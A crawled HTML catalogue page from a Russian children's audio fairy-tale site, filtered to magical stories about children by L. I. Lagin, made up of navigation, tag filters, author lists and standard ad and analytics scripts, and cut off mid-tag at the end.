

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=volshebnye-pro_detej-l_lagin
body_size: 13761
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки Л. И. Лагина слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  Л. И. Лагина слушать онлайн или скачать на компьютер или телефон.  Л. И. Лагина на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Л. И. Лагина слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  Л. И. Лагина слушать онлайн или скачать на компьютер или телефон.  Л. И. Лагина на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Л. И. Лагина слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки Л. И. Лагина слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (1)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
																																																																																 
															 
															 
															 
															 
							 
																																																																																						 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки с волшебством про детей Л. И. Лагина
											 
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=pro_detej-l_lagin">Волшебные</a> <a class="tag catalog-tags" href="/audioskazki?tags=volshebnye-l_lagin">Про детей</a> <a class="tag catalog-tags" href="/audioskazki?tags=volshebnye-pro_detej">Л. И. Лагин</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=volshebnye-pro_detej-l_lagin" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=volshebnye-pro_detej-l_lagin&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=volshebnye-pro_detej-l_lagin&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-volshebnye-pro_detej-l_lagin" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_shkolnikov-volshebnye-pro_detej-l_lagin" title="Для школьников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" > <label class="filters-item__label" for="tag_5">Для школьников (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzykalnye-volshebnye-pro_detej-l_lagin" title="Музыкальные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" > <label class="filters-item__label" for="tag_6">Музыкальные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_detej-l_lagin" title="Волшебные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" checked> <label class="filters-item__label" for="tag_7">Волшебные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-smeshnye-pro_detej-l_lagin" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" disabled> <label class="filters-item__label" for="tag_10">Поучительные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-l_lagin" title="Про детей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" checked> <label class="filters-item__label" for="tag_12">Про детей (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-pro_detej" title="Л. И. Лагин"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" checked> <label class="filters-item__label" for="tag_120">Л. И. Лагин (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer 